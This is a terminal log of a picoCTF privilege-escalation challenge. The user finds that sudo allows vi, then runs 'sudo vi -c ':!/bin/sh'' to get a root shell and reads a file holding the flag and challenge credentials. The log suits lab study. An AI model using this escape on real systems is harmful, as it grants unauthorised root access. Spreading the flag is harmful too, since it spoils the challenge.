 picoplayer@challenge:~$ sudo -l
[sudo] password for picoplayer:
Matching Defaults entries for picoplayer on challenge:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User picoplayer may run the following commands on challenge:
    (ALL) /usr/bin/vi
picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null

# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
# ls -la
total 12
drwxr-xr-x 1 picoplayer picoplayer   20 Nov 26 14:29 .
drwxr-xr-x 1 root       root         24 Aug  4 21:32 ..
-rw-r--r-- 1 picoplayer picoplayer  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 picoplayer picoplayer 3771 Feb 25  2020 .bashrc
drwx------ 2 picoplayer picoplayer   34 Nov 26 14:29 .cache
-rw-r--r-- 1 picoplayer picoplayer  807 Feb 25  2020 .profile
# cd ..
# ^[[A      : not found
# cd ..
# ls -la
total 0
drwxr-xr-x    1 root   root     51 Nov 26 14:28 .
drwxr-xr-x    1 root   root     51 Nov 26 14:28 ..
-rwxr-xr-x    1 root   root      0 Nov 26 14:28 .dockerenv
lrwxrwxrwx    1 root   root      7 Mar  8  2023 bin -> usr/bin
drwxr-xr-x    2 root   root      6 Apr 15  2020 boot
d---------    1 root   root     27 Aug  4 21:32 challenge
drwxr-xr-x    5 root   root    340 Nov 26 14:28 dev
drwxr-xr-x    1 root   root     66 Nov 26 14:28 etc
drwxr-xr-x    1 root   root     24 Aug  4 21:32 home
lrwxrwxrwx    1 root   root      7 Mar  8  2023 lib -> usr/lib
lrwxrwxrwx    1 root   root      9 Mar  8  2023 lib32 -> usr/lib32
lrwxrwxrwx    1 root   root      9 Mar  8  2023 lib64 -> usr/lib64
lrwxrwxrwx    1 root   root     10 Mar  8  2023 libx32 -> usr/libx32
drwxr-xr-x    2 root   root      6 Mar  8  2023 media
drwxr-xr-x    2 root   root      6 Mar  8  2023 mnt
drwxr-xr-x    2 root   root      6 Mar  8  2023 opt
dr-xr-xr-x 2472 nobody nogroup   0 Nov 26 14:28 proc
drwx------    1 root   root     23 Aug  4 21:32 root
drwxr-xr-x    1 root   root     66 Nov 26 14:29 run
lrwxrwxrwx    1 root   root      8 Mar  8  2023 sbin -> usr/sbin
drwxr-xr-x    2 root   root      6 Mar  8  2023 srv
dr-xr-xr-x   13 nobody nogroup   0 Nov 26 14:28 sys
drwxrwxrwt    1 root   root      6 Aug  4 21:32 tmp
drwxr-xr-x    1 root   root     18 Mar  8  2023 usr
drwxr-xr-x    1 root   root     17 Mar  8  2023 var
# cd challenge
# ls
metadata.json
# cat me
cat: me: No such file or directory
# cat metadata.json
{"flag": "picoCTF{uS1ng_v1m_3dit0r_1cee9dcb}", "username": "picoplayer", "password": "NBD+zO8s4y"}#
 Connection to saturn.picoctf.net closed by remote host.
Connection to saturn.picoctf.net closed.
nk:029_permissions$ sudo vi -c ':!/bin/sh' /dev/null